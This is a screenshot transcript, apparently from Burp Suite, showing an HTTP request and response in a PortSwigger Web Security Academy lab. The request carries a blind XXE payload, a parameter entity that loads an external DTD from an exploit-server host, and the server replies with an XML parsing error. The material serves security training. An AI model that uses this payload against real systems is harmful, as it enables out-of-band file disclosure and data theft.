 Request
Pretty Raw Hex \n
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0a3400f604a26916803ca8e800810030.web-sec
urity-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a3400f604a26916803ca8e800810030.web-sec
urity-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0ac9001a04bd698f8092a7fe01be0
058.exploit-server.net/exploit" %xxe;]>
22 <stockCheck>
23 <productId>
2
</productId>
24 <storeId>
1
</storeId>
25 </stockCheck>
26
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"